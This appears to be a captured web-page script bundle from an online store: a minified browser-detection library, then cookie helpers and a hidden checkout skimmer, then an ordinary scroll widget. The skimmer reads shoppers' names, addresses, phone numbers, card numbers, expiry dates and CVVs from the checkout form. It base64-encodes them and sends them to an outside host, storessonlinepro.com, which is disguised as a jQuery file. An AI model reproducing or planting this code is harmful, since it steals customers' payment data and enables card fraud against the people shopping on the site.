Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.8.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
				data_xie = data_xie.replace("https://www.", "");
				console.log(data_xie);//console.log(btoa(data_xie));
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext);
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
								
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; console.log(e);
					//hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.rvcoversprotect.com/server/js/scroll.js?cache=1470679646000
body_size: 1243
content:
var Scroll = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			scrollTo: null,
			position: 0,
			height: 0,
			handle: null,
			save: true,
			maximize: false,
			distributeClass: null
		};
			
		Object.extend(this.options, inOptions);
		
		this.element.getScroll = this.getScroll.bind(this);
		
		// -------
		
		

		// -------
		
		var positionID = "scroll_" + this.element.identify();
	
		this.position = $(positionID);
		
		if(!this.position)
		{
			this.position = this.element.insert({before: "<input type='hidden' name='" + positionID + "' id='" + positionID + "'>"}).previous();
		}

		// -------
		
		if(this.options.handle)
		{
			this.handle = $(this.options.handle);
			
			if(this.handle)
			{
				this.handle.setStyle({cursor: 'row-resize'});
			
				this.handle.observe('mousedown', this.mousedown.bindAsEventListener(this));
			}
		}
		
		if(this.options.maximize)
		{

		}
		else if(this.handle && this.options.height > 0)
		{
			this.minimum = parseInt(this.element.getStyle("minHeight"));
			
			this.maximum = parseInt(this.element.getStyle("maxHeight"));
			
			this.element.setStyle({height: this.options.height + "px"});
		}

		// ------------
		
		if(this.options.scrollTo)
		{
			var scrollTo = this.element.select('.' + this.options.scrollTo).first();
		
			if(scrollTo)
			{
				this.element.scrollTop = scrollTo.positionedOffset().top;
			}
		} 
		else if(this.options.position > 0)
		{
			this.element.scrollTop = this.options.position;
		}

		// ------------
	
		this.element.observe('scroll', this.update.bindAsEventListener(this));
		
		document.observe('behavior:resize', this.update.bindAsEventListener(this));

		this.update();
	},
	
	getScroll: function()
	{
		return this;
	},
	
	update: function()
	{
		if(this.options.maximize)
		{
			//this.element.setStyle({height: null});
			
			var parent = this.element.up();
			
			var children = parent.childElements();
		
			var total = 0;
			
			for(var i = 0; i < children.length; i++)
			{
				total += children[i].measure("border-box-height");
			}
		
			var height = this.element.measure("border-box-height") + parent.measure("height") - total;
	
			this.element.setStyle({ height: height + "px" });

			if(this.options.distributeClass)
			{
				var rows = this.element.select("." + this.options.distributeClass);
				
				var remaining = height;
				
				var rowHeight = parseInt(height / rows.length);
	
				for(var i = 0; i < rows.length; i++)
				{
					if(i == (rows.length - 1))
					{
						rows[i].setStyle({height: remaining + "px"});
					}
					else
					{
						rows[i].setStyle({height: rowHeight + "px"});
					}
					
					remaining -= rowHeight;
				}
			}
		}
		
		if(this.options.save)
		{
			var visible = true;
			var ancestors = this.element.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(!ancestors[i].visible())
				{
					visible = false;
					
					break;
				}
			}
			
			if(visible)
			{
				this.position.value = this.element.scrollTop + "," + this.element.getHeight();
			}
		}
	},
	
	mousedown: function(inEvent)
	{
		if(this.handle)
		{
			this.mousemoveFunction = this.mousemove.bindAsEventListener(this);
			this.mouseupFunction = this.mouseup.bindAsEventListener(this);

			document.observe('mousemove', this.mousemoveFunction);
			document.observe('mouseup', this.mouseupFunction);
		
			this.sourceY = inEvent.pointerY();
			this.sourceHeight = this.element.getHeight();
			this.resizing = true;

			Event.stop(inEvent);
		}
	},
	
	mousemove: function(inEvent)
	{
		if(this.handle && this.resizing)
		{
			var height = this.sourceHeight + inEvent.pointerY() - this.sourceY;
	
			if(this.minimum > 0 && height < this.minimum)
			{
				height = this.minimum;
			}
	
			if(this.maximum > 0 && height > this.maximum)
			{
				height = this.maximum;
			}

			this.element.setStyle({height: height + "px"});
			
			Client.forceRedraw();
			
			document.fire('behavior:resize');
		}
	},
	
	mouseup: function(inEvent)
	{
		if(this.handle && this.resizing)
		{
			document.stopObserving('mousemove', this.mousemoveFunction);
			document.stopObserving('mouseup', this.mouseupFunction);
			
			this.resizing = false;
		}
	}
});